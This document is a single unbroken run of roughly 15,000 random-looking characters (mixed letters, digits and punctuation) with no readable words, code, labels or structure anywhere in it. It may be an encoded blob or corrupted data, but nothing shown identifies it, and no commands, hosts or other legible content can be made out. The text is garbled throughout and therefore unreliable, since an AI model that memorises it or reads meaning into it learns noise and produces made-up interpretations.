C{5Wzd4WCod1{r}-Fs0W_/0r_rRxyKI;CuOWyeLrKwqr}^ED^;ox]S+wAW@F6N|ioK(r0enYrIhiKSBB2:TCY^6UOBuB9^pN6xC]SV&_kB5]Sp}pWpCY^U2_k(XyYnk]OpQ_EY//1h2h1d%JO)UKOedtzeJiszwAwzJ1@wr-xe-5r]z~oreVxriK96RR^AwWE9:4I9Yupr^ELuyK6wt:sxyE@~]NE2L}I~F/BwdIpuE^XtIVu)9JEWf}z~zLTu+WkEh~zON{||XIK~-tKi9^;i+B^YsTqBn}E|i6r1yYxrTk}(dpx71/^Yr1xTe%I]zzxETT0BB~Uq%69q6|zY0|~ABq&q0_}EDo;{A}nfNhC5I0;r@+&q4(Xq&yKu}DoRW]^r6oWi~4^O5&IB({Ww]i9Y9xrwyKptnKIy4;rF_6z&o6_}BCL}qKE5^O6U6Vn^Xz5^+LO+qy6+(ydUVz;9(%hY:]x%OX{ohsdIh/7(he&QOOfu^WV~U/^Q4/kCre4]}/fF6R|Oh]_:xoE]5I9Fx1npFK2-^yEI^-I%{x:ok^)~rf_dVknh1JzDKWFkw(wDVE@TTztRKN:ItFnrrBUh^_O6JYN-w_qOCJAYKU+SoUYQ^CTOr+sVd|rro:9F0U4_-~CX-|woo~F/{~(9oOSnVhDLKC_-pxrp(pE1iX{-9ukIrri)K65]Vp6wyrTuhDiiL9B-rxqIs1rNoDs)ywEFTRyJy|{pr@SDuBzpqU%4S|EFK46V2iAWp|1o6C^W_C@_B0&I@TC{h6NIuNoA:tKBDTECAEyQukFI1wKJ9LYy1EV9&w2US4//q+nN]Oy/Dr]k{AITo4F|/S|it^}BeAB9zRAkrw|N_}BDe):n|Ix){RTdS}0CdU]Q0L0B%N0q^(NX^Wynuu]W:EFAirw6)IAIOt0uJkpz9-OhWJ7O)L1J2h2t0;);(;n5}kn:]_7^@{-nkO5%AIE9yW;R@9W%VrX]^z4suOF1N-;wI(7}4q/@tJ64E+p]K]/IYC{rq|U/sr_;~A6E/~6E~_peOWN;Eu^L6f6Ar(u;{Rd1DS-zQR2q(pYNQFxhS-sdSEue:SxU@LV~nSuBy2kB|_ki~9kWNB^rXROq{eE)+/S)qsEUs%SY12kAwoiA5Dx&CDW-C5@C5-%6)O/}BNtr/R9x:]AT7h6rN2pI~JC:/KEI2/%exJqTzO(9f]p9(@CKffpxK/N6@IVf7~5t9XkwF]W]_uKE-xxw-wh4O]LR_&I~swD~k&Lrew6xS19}N_~tier9+Jq}zyEfpfOieiVYDrD9D{BuiLrx+^NLTzo|FW_|E(6|R:@YtyeBIhk;4D|Ny(;JA])qTYQ0|L%7T|_07;:{74:i_nKf@UqF^:FxwILR]r9Qd|rwsDB~s4d2;ID9WQ^noL0ux&rzYShYS~urBBL%Cnw_q0p})n9OU~(%2]66(VV&q^6+Odu@)5itC1xw7zBry%rw)5fCQ4KCyDOre_xw7w0CQBssYk|sRx6t(eQIeo5Jn/K;Qs0B0NIWwN|OxDN7d91s^r/Wrq0WB|J-UO{Ow}k|(Wr-Noo(xsWkwRn0qTKf;sf0sN^h-%7wuR0Az%5I(iekwiBRqxC+p_WzwI0Ts+REYirxOrBF]{u(WWVxq+J^UNzL^|;^]+qn-_D-EVh9qu0ArpVzp2|JBddu^hKF-tIx}dJzD-wJ(;n(SrqYhB0rk1)52IS)&t6o(sUwrsn:KI}rRkr_WDN@1VoULkErsD}nFDr;wk{t_2&^o+q|F0&ErpJ^ECR%{rxBUriVE7huDxU46rfW|r}i~(-eWTiwSuuxOF2ep{RL+wQ-SpNu66yuq6hIQ;@)WpD-]us/%-)hTu]]D905p_~)pV{yofTEKo;hwD(W&B-UEOiw@i}upO~DoeuS/+y5W{U2WUQ2TXpw9r~UpDwqwuyR+:4+TxQwIn{n/Xss0UQ/rRhr-W]sWU6pppLY@zufuh5rxxk]p+WrkDhyS0r;xi|DIrp+{N9hrR5zqS;WSsBOW^DCn5r6kD&oInTyRy&o@T-e:W+rxxk0SOy19-Rw44XF6]NSSi{-^dIorOswCSw6qxe;;Y%(-@iAihUnh4hsXzrqSqLdiViI|++U+J20qWy^eY;(0o]Vt1urDi-xB;u-rrVSpy(^x66DiIJo%qSr9h|Dp(Y7u-iwUn@tBCuOrW4:VBru/DO(EE{nwJiC~|^);OxJJ%|EoDrnwLi4Bz2Jh+J::;2IEI{ffywRIiYfR]w|w~iq00EnB}K+n|FxxS|rIriyiLrQ{~CEEEyN;B|~u1ey(FE9N@CEBI4&n:EE+Tp-E-Ek):rB)pIL~~r||u|r+WBUyQVSB1LT})~r9C}q_0NIQOnD51n|e7&BA]BUhYQ|B-whp]Ussy]AE]0+0su--60(]qJLJ|&r97RLIy{V)|wriyfsO-N;&20N{]fpp^@u^w2^5zy;x%JIrynCC}9@rrW@F@UUU2nL}hSiiephC|i^pwdW0-N-}hO)]05V-pW]I]+rrrJrBJRDk]|fksxK]~(;}X/z-d0)u^o(pyE(Xq^sup^9okrN]FK+D(EAnw0Rx&2JC((uY0QIDoEI;WIuh|V56NEe7XqJSeh//DSohRoeyh6nn+w7uY9CTX~I-fWCfChNhJ}tR^92:_iDO--e|e;r0Tk0^e:Wwn6hiWD4R:6()I6I42O5WY|d+w}-zSSS;0_T({1Do0|+:niQr^{Sq@r^idIo1-RJJSw]%/n;St{zF;Snk}xhnKu^{eE292(:Byr^p;:nT7qTJCQJxOD_TLY6r~p:dIE9iz5ty1JYKqW;kEY2xxurU+]:AIFuAdO(DEuVJdy|fepr9x~-ui2EWxN0^W7ss:Exorsei(y6R46WhUw/frTuVInh}SIOSJktBkLC}/JWi]xrpJiEzTBL_(+tYWW|f%}S+4@+}1TSOr~1W~]7iLR&EJFo5DOW+~r]-RexEwduL6Ty-VEUi}YxOud0WyR6wfhr;4)rCTsWhI]K:WLuI6-x(D~ktD)D6{SkLo&w5rDRKCx9iRDwkIn~+2V&0fq^NO;r9zC6UQW-Ciqy-1ItKVDI]%OynQt9+KpunDCzTY~_6y;)W4C2knxpkpU@yDf]9rrIoVpEuF+^x)-RD4_9xr{}Kxd+{BRh)_;U~x5TrWCD9yWd&)6]NY54u@L-DIp0IND(CLxo/sTwIrdx0;i:iB0Wy-W~@zCUNwwS;^Q;/@U]qA9]Chtr_Fz+42iFxR@9(Fxw(yT_^71DR47x-UDqBwWEUkh]rO)r+;eQ52qB%FVXTOk{pVnqA%7oo]ddFKB_9Bqt0)NY^f)E+Okpi&X0KErd1Jrey%uhB9diAEpX_-qNuru/zrsJ}NW&CXSFTpDTqV^fr5r%ezBpJ%]ICp1YE(utEdu|^r+:J0wA:Ip_h]i^KLIxV7V:A{EhAhQIphiOQI]s;Er(zOhi{nCErOkI{xxqWLfxA;6;:4J5WhdUApTF~ByqnW])sLt9i7tCu2t}y]00O(^K}_V_XKd5&7;:}DKooE~1kU-tW4wL-JBoqi]0puoW@{rfLh6Ei^r@xeQ1Vuh-DNt]TpOwtAKJkkVsOwkKLwEVKuxuxx|ryp;-5kI2p{fpokE-D{xC9J:{6BDu6)Nu-^-4eyXy)E4uuCWy5|~LkWI7/rrz2CE&NpCpENI@rIqW{zdUD-kE()J)2zsF]uW1RAJ@yfxiA&dhx@LDRuhDLrzohVfXnE2]]zhR26fyW~&Ck-97FwNy%hI;^fT6p~L0Ltpw~nNT}ARDniC96]hIdu:pKzdEI|9hTIpTfiJx2--KfEn06pn}tu+fhirR;RSquDe%xr(KAdkzA5|x]_So04F{UdIOC(;2Tu_9qzu0CS}RFBO7}z:iXzIq]VDriTzSd+wih]kwrXS(fTw/hnR66O(%BIu:7&:72Xx&pXVNES%e:FNy4Yx-~X0JJ@^Y]NBrOiq;-i:OIX&B2+e:p]^fx:^4Y6:7rDk99ArIpROS~4^kek~RXxe~RRFWx|FpD22ErQttdLhwkhzFdE}55)7ipAFJTWSL&zySoNth&I]hKJ6px}}%sd_K/C5EYy]dx2^OA@WATo&EWX)VhB@]XA+~qi]WkVk&+(-)6EEy4xz)L@;UIu-~hJ-ksy]6tCrCk)7rrEIypW@2Vk}5+(xxfU~yt}XOu^wW2|t)L^RqV4hrCerD046W6wWs_{T]^^FX0XSux-X{wuzVuSSEkksYNoNywX6BkQ}{p0/)+Y{2/17^^%Fiw)X9TfyukJE@EOpuu4CD4hpo(rxKoUWwodpq7^/nh]~DIr4%]I~Q}^xxB2|txeqJsuDx}th5yF6dwT+I&Vz~_fIu7~OQKEk]+%Tn}N&y2xqxJ@IS2EoN^YKe]Ww26|@+Fi;D_EB1dpBU49re~CN+9;TOLUVSAtRT;r2zXE5O5JtBz%-JKBL|uUdU}_|S6/:0|Y+oI~RxV5Q+q&iB^Krr/Lis+4-tTF0R2V^f(6:J2]+N7nWiIuBoxSrxT92;^xz9xfNRAzdd6pnyX7N|z|tuIyxzW5AdKo%zQ9dx2ONyn9r0I6Wfw@UA%:R2F-N]}J5J|]/t6t;@-)fy{X{F9doEE](D]Ru)1Af@I7/A1&5&5E]TRyt_pN7-t@DyFt%~kQTprJrQ~T&iI;DsOt{i4TwkyQKIhSJD}5;V2(wE@zWVynd~9Qf^-RF&zD])BEEQzr-f4A)z5Wez+y-rRyE~4+;14U~XxAtiUrU^u+(7KuyiuEy5uEyC}UF^tuf5-EU^{EkWxWrxuyf_7W;S&N(Oh-e&qu+@]-f46NfoXYruqE0o_]+1)UDphW7+@A+osu7f|Etz%f(O2yE:5yER+AyEy]eN@~R/wEC;iVkwkIrh%uDO&r):pytIU-nqVNp&UO6k(Io7nWw2(yKk{WEUnWrdeL-W^SEzTEKyA+}DEE7/xLwk}X]|:+wIQIp+eIRe;n|wIxEe^p46566B5^T]{X4-IhVUIR&+1TRU^fDfSKT+AJRw;QiuiWsUJyC+fBSNo(2+i)9Ui/^f^|Sko}9rOYuBRzSU/1pe]V6uJDxU2Wsz2u^ErsVxr4&AIOhY:BCIu]]Iyr5CFAhE:0I+I0E+WzWf^I6t:Whz;JrA;ihEIKxA;@udF]6EA-E7Jo97Vo^E4WEte_~I{Jsd_|ik|dwC&FAu_%|EQyEtXED7&k&tVsVEVsBE%]BrAOru%X]CL|swyKp7%2&rk4RwRrhw]T}yU|VrxDCw9Bu)r}Cy]^DrxQhxtwxr&dpVd/}79Nhxe)rr/@xW@1p+~^9-D{JLrtXnDD9yRrNVTkQ~otDN]DB6qR%Ir~^-h^U(~SD;IpQShhSEIrtpR2Y+CV%W06h~4fVEpT6}Oy]~CfhIx6~-&uYWpiVyr~9pDx9ECfs-0h;SI9honf1D}s_L&yLUwp:WRwWJ|OwDus/0u4ANO(n+xx]S4hUVVr%DDfu}EQEA2-i]|_5DpVROxu{EDr6YW^iOWd9W]N&NSRDTWxhA4~EBIroLDI;Ir-/D0DYr&7fEOS]}wn2{^x9%kruA6UrATUwu2iNiw/7B9iBz~+&(I|XBIKyI9hoBiXJS@iC~TVTY}+KSwn(RiJ2q4%eQxU/SiBKF4/SLpe{wJWEwKupu;+JIxfx(zfxLyu&OfBzOSuoDRLJ@^qoyAykFNE~VQU6B)r5}pNArsxWni+O{quV47EuEKunkdEi^pA{sVq{NsAxuJ(~+~EwTt~/4nII]}E]7;~%1D;e0]AE~|f%xsLx{sWxLoiy-TEWBEWy]TEW/kqL/_h%RX~/{(UUqt(Rx&hk0{IBQ)WrUrBW(7WD)FU-F@EWfBrEA5We+OWRFWI-KfWyW7y;z}-EF^+^UhAhqnER^:WtNkE}4WIrUuEyDCr-)nr6QV--SkfWwsrqs-ffX~rsANWWxFxusVf}trBWz9ru4(N(2}~ypzEr;V_BL(-w+1-}QYVBeSL7/Ez:(Ww6uY5&(yV&uF6C|7CChVp:WV11qnki|&r5f4D}fW(4q4}&WhAEkKWDphDh^ih&Yi60u-J5u+^wN99DwC|~^w9):EYxuU;-;C;Br9~hE^~heS4r+Un++;Iu+dWowStIfA@@Aq9TI~w26QrD+C0A6S}2B56~yef6uzI)rqo]B%SRN}kC62/p+(f)+%NCez-+Bx6Iz|:}e)R:z2%i+|AVu(p5tJirerVx2n6^Iro]u+KrYB/q6J{|wt%Or9yirAESA9d4YAd&wCo}21tq:VW2zI(4wrqkdY%5YEz6Ax{AIFATtQ&@CwWCC{-^t:)0E_J4C_FwEpEU7XNIu:0q7/KD+]p)+VqAudepNI~~-Iui{r(:65WU:ztzn)u-R@{+Wk70QU]Syp]FLD|5BpI~(Ue%}]h&-Ih4BI~sypODxhq/-EVsfB(Lypu|I0DtEr|/EDUq]h2|U|r6T~ppr9NrrC|~S-rhy-uU6h6I]&roWI9(UuoJ+9+(6TSn}AD_i}@Q{]oOupCN-hRr-phw(pheEwixyhT|L4~&EKi|WARKERRJoRT}0pirLrh;o2wVprx7SIU%TJAOkiuI;:OzoUd]YoBoi&I{OrRF-^]ndVrW-2-UJ)I+IINi}0RWLD)9x}t|6r|4NDIkoIiq+~KpkRsrB~Dx0p^RB+F7qDx4yp1uIOX/@];zLz6{6:F@L_S^dzNihI(^_i:{o%k9RLWefBdz_:yu5Bp]W6~~+UdOxnySqeBJzSU~}iB@hey:02^zV&Y_&6dzpJzzpWrJz9VLy(y:^q+w^%Y%:Bx(fuWWEW~V:fWOE_~rD%NoE|Uus7LuwUuVXo+65O:fu~uJUz-iTwkR{;OFkYexFf+5}{d^sCu:o@ku/{hw42YNY5(LK;LUy5zN79Y6x%pixTqOfokyBKer;XoE]d;C+i^p/-F-)qu{RXu%WNhXQJ(V+|Ow]-rDtkrr6D+U:%A/Iw_0A}{e+2]X;5SNh^yykryzz(YIVBy96NfsAn_~Ts-R2WE]5y]fN]^2/C_xW]}dpKJCpfV}N)si:ze9+f~}rx2x&(dup@L5W1ru9^SOqA~tut(4irdix+u4rs^iuA%O&Y7~NT:2(W~ruxdRu2SW_{d9qE/-u]eduOkU_n7~(te6(&i:whWE_OCz:hVk-hKx;kiTuKV)Wt)Y|U]n:@-|NewkpY&qNz6Bq(;Dk(0w^h_RW|7UW9e45:nW+S9|r:yRYQ0p45-:^xO4^Qu+U@|Ae;DTe9}JXQ5U:q(u^]||zoe^S))oh%7W^ih9YO&~6rf~B/fi+/d~r/9i522RUOnuB;xhro~Bru2RrkOC5tk5Y5+xz_o+uur}DWypz9B~I_UWY~AiuEL~zKfEu/KfUhEWpCDIXxV7i225d&Lu:L]qUkh}pO1NIiDRBDefnuE6r(_zop|CV]|2@EE}Btw5Kq(B_dwXzRrT9)u1p-D&L(u~y:r1s{wK^1y:@)tE~(Ai12ofdAX(:(A^EB|FWnEfY+k]D@/Q~D~Atrf9dI{o:1I]KLVEyrtLuDh_UI4sI}kND69~~Ot0UEpWpr|SqESs_x;nB~Ft(wwSFIir&~n{EpruO@diOWr-(pw0}nqr6u@ez|6;Ep&JUphwBrhkD:AYihD+DrwCW}RNWpqfVpT4fr6VLIY;zrIiLIwt}K&1-sxh71hT-{6S)6WiL(69(n~U64_p6I;2TUf;p4C|-|/{x;u0]^xKW:xEU^Okztd-4fiOQ;I7(|pfX9WrUhEyTo}eJ1]y5RrE0J:J4xpiIJx(}i/;_;z%)7t~xSddhVB2}~S{1wrqr6~@):Er1@y]LoOQCorESJWwQ|yJ+J(/{oW%Swu1B]rwn6uih6]I%eR1%FS/CSY/LkXdAzBWo0u^I0fq~iAkJRE;KYFKLItiKe5uER0y{u+V5eer9rEyyywrx)sIke(iykYzi1]p+JV(KiNO0tLFAN(II;rXx06Y24UrsTJ&RoAu/1JxnOW_KoWIU)zTKRww0%||9sSr:&wSBABr:qzD;4{ry99BI94&z%CwtOJ{~O12n+ALV(IA&Oy&/Q}uV2k{uA4exz~ukF}2R;F-ECrtkC+K}rdtwVXFwVKQwe(u}|ys}&%%y(r2&4Twue2qFUfWT-9_WhSCwLhn(rIhri1kUrpprzU~prIxx6C]p+XBksw1@EBiqE;xxEWTxUOLuY9xrAJn(d+Q(Ywixkz6(TSEu+QN9uzRuzNwrL;X9E}U_4|s;Nx^-]z)VpD0fN^I;KEt1K9-|WWqhnKC_UW+xw^r:%~u^r+hu9tCuJ4J|py6W1Czpe0rxz+pu2h|rE5|xr%R;|dKh;TrEY|Ldr-szewprX0X4{:)sW65BXq5+d~J+94n6;R6eDX/-}tJe%4OkWu(rpW7wLTUYpIFz/1FwD6-O%+C++h1OCn{y9XKyk(6|)n-JIEphs57;^-U292BY(xYS:D;SKKDWoDe2O:O{]|wOpq|UXrX+_wXyIoKhN@(;0tQx^SqeODONDiRB@5NWxs}%Izfn@OuJpw6VLrTSSLIT_BT-k)XoQe;Rk54BpBYSDp6(/I6yD+C5{N:&tuCO{yqkDI6r_(2@yy_Y&TVS9Rk&&Q{XCwU10B+d07}JQ|5DI}}LIi]O+Nrz1fx@iR4ydWs^tyFLrir(riwBD}X&p4)BTItI4W:rIp7_|9e}kQ]r;2th6kIBK-1I(p6rYCn4AKWpFprpNF&Ie_}t6^e1IT-uLsWoNpy@I2O+D7{6_w:LRD09Orun%;uotruJ60]J5{EhsrtktBWJ6WEytue@W0nL+{1q+hCq}edx-];E:t+(X2z6wF0Vkq@Ce:55|WNe{Sk]T;ULp6zULBr(9yxyEE(7~rfr9e]sUyo~p71{oi2EU};r]z@VhyphSITU99)^Sie2Dy9kwhX+4&yp(FK{(~};2_TD0Skn(_f(2hNs1F0n]|NXTJDJ1:-o2%/EF|L2FN01YC4)BdkI-hy]Jspx^NSE:Ir7erBzJyudrr/B:0sN]WrBqI+BJRIx&r@&NBVzrkCR;9VOIE9&r_9D)r:2pkSuzIK0(kRUCOupu/ExudWwJq;{f+0yfnt{oIe/9(J0oLB11Wu;U4FULLxn|E79u4pRfNuRqon(_&9q@W@|/A9CT9^;A%f;n{nfn}^VU}9%Be5khRLK-6~e5O~n9hIOCyCIokdKwwf_WhTWrrp(Or&7ziTIEqKz^7t2zUDs2/1kCA|_BKBdLVeE6xCs{f_er6dz7ASV%JFuX4(LYyerrRE{L+W0z^2IDw|ixx+xxW;o-DW&15hCrD0sokYwff-RDru00u]uur^OLzV;]dVIOpoJFzq26R^1@IWYk{}URnDu]Xu2r~9yS(r(JUDTpoW9SEDipiB9-VyIeDUurWquuS9xw4+dWi;Eu1dBxEqA_NRT6i&DBEr~~(W+-yDr/D|-JrxKx6u]rrEpDIrw~IITxE%EC5r|44yhKEWWI46Oh-hwwhkwrDK_Y;z+z|prUWO2~JhS0Bd:Eie|N(IIuWJiBx^]6&x((B;kB4AWf-o%VNVpwDs^V9Brr@dqA(~d~(RA}}}4UiiVV+IJJuuqY_6hSk+urdB9Bz-u+-]^SnD^TI|DYNUWxhWDWKKT{www~u9BLIVI)D-TKWhX1e4ksk/B|-hU:DIWWW((Ep6hOqUdTdk;f]pCJo;;e6z+&nW0ISSqu}):DwV-kNKJ+J/zpf626(V~1U}@Rkk99O4X(WYx|~56rK}N_J@:rt|oi_kr5NzxdJyB%;xw5:6LY_LL57%o(5yJF+TTd:%|5%Wt:o-@BIrw;rWwpDo9x9xJ9yeixBITuTu1CzN0996Ly%E:T0T4Yw55JWOWI:XyyCh0IzK0}V~44|B9R_qO+91nni@sW&514U0eQpn__;kz;%oknV+p|OSLOzyhAYqyXio1It41w5D]0:_{CX|yV{Q]zVKO4seeUop6feRW+Q0xr;L52(rO|6fDkri+iY;N@k2XoW004:qEuI2exdWu]T5((WyN@_2I9ry-W7])V@T+-{B&{KpCC2J-L9EfYEuE~{f}F:CC6reBBd(Y(%Ond1DESq|Tr|%pJN+Q+;x&hJizD_IiTi07Bk&t9NoBxRzs}5IE_L4/:IrxWWVU1Xi2ynStW&(Kp6Wdr-]LxyEiIhp]EArhup0_6Oy(eEr9I(puyduxEN-ID6z-WW)]J(JA7ApA:}1]:Cq{r}YooFBN((BW97o:]LW6}5kIAdRJww]Uxrw]roKWprfSx}X;OOrUEJxr+nOhtV)IS|^kUrLJhyy7u|S&_4wIusWNh]0BKEEB({x^+Y~pC~t+IBATIrEfpxEfQ~x+~S~xFs|yr@X%%Ff9oW-ih|9L9WA{TBROoJNxTSI2;@]9;Q:hy&:OOu}Rr+qUeS-T)AEqt}TnTT&4EpxIBBu^x_rw]|]U]:TSoxJ(EU2NqSW&F%rh9]inUrJ:%|/N(xIR/oyJwE(S0D^J-V04Sdkdd;upk)NqnCuhT0WE:CxdwTp2))RhCVFIr5YNUE@eIKrws2d|wFABh^F/009pSw;on|x9E{%+w2&D0|CL9ruTsO2(f{Uw;(:Ans+k(J]{er7I%QC2fzyt2&nyN}xEr_pNBiuIp6w:OrYQW&YA;r7_ANx1x@sp9uLIRR0kDWQ@)WE]FhuutEOSrqFWIEBLdFkz:yrx1^9e9]LrE~)hWI+0r-S]Wqh99y:Trxhzzs}WB6Wx/yxkJxJ}Ez)DrTqd0i&{0iLEQBJixtnirEBOOx94VpWSD6k2;U]x:o:rh+1DQyr4wdIewoTpOx4upI_;-IR6Ve%wEEz-}RrY-hI^eyy:stxkNVhr;6@y}dFdKyW%@exkCYAAwD2~D@rU6D}x~ud4SLVLddueVq9SIRi4QfSEtyEy5Kirx;xhChTRfr9h%;WwX49w)KIAW-rOht;VWyBrIk~YW-h:~B6~5ikDJhn1wr2fh5F9C2pE-uRUT|pzz-KWXVi~y92+fdB1EsJE1u4COrfypSxrCKViUwdwR]60IS__EO}SY&9z^0p+q1;LLJy2;0FJpRd;hqurrUT0xnD@BIA6;OrTK&u+uD:wN|uWC|k1NrR9oFE+;Ohk;9)r4x/u}JSWhxWkUCNN]BK4NCJShkqR@K-Y%|VEw%Dk)sF|nF1/z]ydkY_prLU~U%EyuR0CzWoK}1^;f)-w;(2J(4R]XJdt)Fr74}&re:E12By9YhQU~EEVORyf7p~Sn7LDFEr]p_CLw^i1Nz6pESED(RrLk:E1_krxn{6IhF:RCp}LoIOtk+k+BNI{q0-Xwq|Dz-6@f}yL)OxtAwr9S;Ju;7z-OdpeBxz-qW~BJeOuxA6zzJ(^o:B_IUOh^}CxAydipDYW~B@SSuNU]|])~7CCXkhNK@Te{]-z]pOz:zC5uCSDzB7F^FY{&hI+|)6WAAIwrhroAVEAx0N&RIOwC9VL5^UAz}/Qdq6Rz]-hzqLLUwAtVfWKopyKk0B4)w-u7]h6S7CD/RU)-NE(oSF~9()]tCs]}qR4{W(6_LskyY}1&X@;z6qT:DyBWsYoT~@+XRw^ts%AI@9Bf|CwwLqW^CwLz;%ptCs_BWQIu_rFd-kq^A1^q5@WLJyN6IL7RetEL5T]WiDt@5UEQJIs_iBF/VAq0u~IrzWFrrTuW)uOVXtp-EO-wrnoR4LY|tA;xrfFq%2E0n5U6~hEorJOKDRT-qr]};RFN~Su+u%~%{}Xw2Y(7uN;(k~y^Y;S{4i]DsE1OAN-RJ2:rN:usu&ry|q]5{(yfd6r7ri0nu2{RDW4kwR%JS4q0JB;I]EWh+B)T^BwY&q@LpX41YnDUCe)uE+_fp]9s4D{7XQL-IeqIi^YV7:{]5^OwqI-9/Y@J4}@)0EzeF:x|R(rw6N}6QkN72|%@wfJQXqu]7Szp~X5AQBXeiwfr:pzTCkDhrrOIrwnkh;%Kt~rASe6|Ns9EKDhrIEiB]rWF~C]5-AICB&J_F7FhRI9i]pzW7D}]y&Y{)]hkyNq6Q9U4%)AFW]qVWrO6WIOL4+5L1KN%)Wq6:-u6L~NV1J]9&~Eu9Oz~Y5u]q5t9%~N|14Os6hp6uKrCBIIoe:NW6Jxrttqr}|y^O)r^}JD_E66_|D6-~zkoUT^o|:p_hR__1Jt_41z]CU_V@4^t)~zn0KktFJtz@d+xE@+6F+xUNt5-sz_UKC/yrVILx_xh^~D+6F(+hDVIr_pthsprupxWYpEp4kz5CE0pDxI1L9rh_q0rroL4y9Ez~n0IIU0p(+yW4q0O(eLhq{@-_wEz~0_DnF^r(do+_}zD4hL1y)Y1CqOOtw6T(fSO;1:dI9D-9+d+w@:rer%h{^:)rdY4eu-~/9%-{XDOKx0)eESC/Wyhupy~u-YJy4yteyTtDpzd(DLJrEz6d;WJRsop~Q:6SI;t(%(h0V6URU(4RR_uun:xhKDu0irh]sy-Ie:-rkWur/zWs/I+02rRr{SC&@Yh9s-OeCYizOYDxzoBBREzI7(+rwooz4x-A1S+IfW-iWEDEDy-XXBK54;/D|V]zrt0;xE+L]IKy:_;zCQ]e+~]^VEp^0AK:{tI_9%J;;]EOXU%L//~rIrxdEILW]-6pB)Fk}Uq6AUINuUXp@0i6_0~r_z-^of@pkt}SEfVzrYKOEz:ErzRLBpX;6u{OIxLy]U%Ls7K2E60X97V6EuK_x)_z-sAex)u6-Srz-wi:W}LO2h|pW5(4r^_eW}-kW^&^Ww1ruS;;oLh5rLCOrX^^+^&x)24xWLKpz/o_W:BLrJU;SLo6_V_yW5xprwVk^A^WtCw6r(zxrY6_n:epr-;;9u5WU:9^yNC-nJwxewzzyzqEr0yrex;Oy;56rxprE}0;-0pEE+fyr;DESI0//u^n5iDT6C)oIC1IW9w^nyx&wy2dzwh&4y(YD;E1{CwnpL]Y:p(niLeJCLe^)rusTr]zBy]IkS{~OXfE6~]+/y;;%COInSktw4;psSk(JLwotr;oVhI2wRO5o5xxUpr;npzwx;Yepu~r4pQEKEYAIXw}RSYOuSJ2+E+5kOY2JEx_uhrf)NwwwR6)OR7U|WwRRFi(6~7Yw9F{1R%eW27}~uuy(EwKIez%rR9uIhru+rux]x]I1O5NwzWt6X~tSepp+q}5dh}_T:]hi]r{rhxT~h}Rdp42dNk:orE91FB%UX]V|r/OoFLAJ]hX:p@|~TA1-rY&pWVwoT+EYi+r/I++s/+BqTDrkUdW:zUr2oI9FSd2XWR/&6OEB6D]4WAxr@r-hx(W0K}uo]p]nzyzJdo~o|IrJ(4kQB|rA|)xIKpL~Ep6AOLr-]TI-AnCAIo5JpopoSp+&iD6R+:iLOrut(ypwEO6FrUp:sJV6KU)DOpkVSyxn1~^ixU6{n5J)dp6}y4S}iOroWDyEo-DRw-|E]WR0-r@_x6Uq%K(k@JCN0I~Y6z|yfoDe6rIo6Dw;R)p%qpw~)L4(k|_4_qw+VByBVy(dEO4C;:|6Vr{YBr;n_y}B^0(7Oi(CTWr/6O4nip(SxC{2Lr4^F)y:^4rYdSsBi){_i0/wOA|S)CsIYxC_+o&A;/0f75VreQ_rErhUpX)eyy6O9NdIu05yfRS]w-+W7:_7;oJyzC29}J;(YzeuK)WOU{4N{dpJfJxr;}:EYtp(({zr;xq|B9E0Aq^~Q+S@JqyOB4NE6yS0AQz77;C|fr_ru5pW]p@E:N6]N}{pYF(J(0S:F4OI_%6_x(WEpdDEVKSOWpEr&;Opd9;&QD^9&5OxwRkryI_VEWtWtCx0ix@FA&yVDnLuWkTLC-%EQ:I0)pEpS~RWui5Wrk~w(qp60I;_4TSW_{yrVkzuEUWO](_IxUKE;USEzwOu(TJ|AtpLB{EBE@|~7sF~Yiwr{^FBo&5r]qdLS/LB@2rFhep+I]V-qwX/yuh^;-Aip9L:5U{JiB/_5rWpIEFCttf9xz56:FN:tB{AxrA|_fTBAr16xo@C+qJ66XuD6udopJLhuA6kLE%xrET+ruOruyzC^yufLN;WuK:w_dJd_y%rpx/+D^(iJyKOr;@zpKBOCuC1|wpKRyq-C1y5JzAByV_Y&VO@CVJ&w(+IrE6y~NK7w(dC_xL~}&E(p]&-peh~ourTXeSC~u0O~p:yrpS/ReFDAp:94T:t4TqO9eTdXT}C9IW)uxXn}-rAV-NApw0:oI|i:r|dpr%Chzt-rSS-@iA;zJ7|L~AJEk%4r4stEJ5u9QF6F9pdpwX4hrknX9YOpE0%@Ir}0ii|/w-OANE:0UxWT|iz;wsQBofeS+I]E6YezCdLir]{SWh%Q504/u]WADxwECoW^-BA~IICEOufzO~(d-A]^qxEn-r]@4A+EdWI;I7KECfppOu5WASpXLSp4{q)%1}YBp~uKr]605)zB~f_-UA^IxxB1:0Jur-:(u-566]XyOur-DIuT62J-Ozf_Sp5:orJpJBDeppWzp-6^WIYThW}{iDwkU]oD5~VzwK:Sdr]B5y-zy|B9RCUzp6~zISQ]}sifYiL]qYEKIr&kD)0K|6KVO6nN+61Y+x%K-^UoUX::-6qWh6FB6iJ;z)KLo65%J%;zQDx;]TJEiVV:W+&5p~DKo|r~/TNKI{]Boyru0XrDi-exyFyyuiew;py-5Sr&iOy;0_ENeKr|fr]QoIxUSWy0~(D]A&xC1Q~XnCfd:|ADCEy@xi79frD|VkpK{xEx5_EdB;xrwUh(_irA_;u4IkYxi/9ziX]0trxxY&:xy16ups5t_LR}k^5ts^r-6zEiredE2)O+A]6]/nVEz@E&;{r2Kz]w}p]6CK(IBx%9fAhKKOE^)(~K}S]1+uxti:iF~9-fp+rs_Qk+qDQyV])oJpi;:56z{i(-qxp9f]UNJI{Yp|U7Ekr+s_~y1E~E]0he_x/Vr^Bio^O)~L9VhkrNA:EV;;x;f-0d]6BtfO}5_/U5hi0BReQ@Y:Lu9n)F)+fFhF|@i+&0A4JikBuik)zFuo6]@4rnVUK]:eU@6qUi6L5xwu6rr&z]7]InqASpw4xpshJ&rV-nr-Oquz;:FstrpWUTW5|E02WtwDuuuDzh;+T}orU^^(k;CLR)|0Y&u5NTBEL&_LnuxX-tw0R5z(DU2W_kUE6kt_U1xC{^UQK6dxrhBoXSzV:Jzq:^qFd5Wf+6E%C+wF6h9p6ruU:sKtI^YO0rACIpyt~pD+U_;tz_Nr4Kd5|kyO-AkuJKdR-R]wIp]zJpEY;IN2&rRinC7LLJ;W-p1(OJJeVsJteA7@Vpw}w1Ak6rx@-Ke^5d(@:dJhV-Tw09pKX/|9Ip@]s7q7ukE-N]+KCJq-Nn%qKXSRC%A~h;WyRe^kr]]:J+^WI4UrrDu;yKOENkzJAeo-dUJ@+7dh-Sp9wN;C%s~RsppI5ypr&i}:-DSrtTtO:zi:nA-7Ck0BqBDiz0~xzSI&/OkpEp4d/~6]nk6TEpoIr%KDk^wRt-RVhB4VCAKOkK-eD6_QdE-rT(r-~@)IIVRVOfJ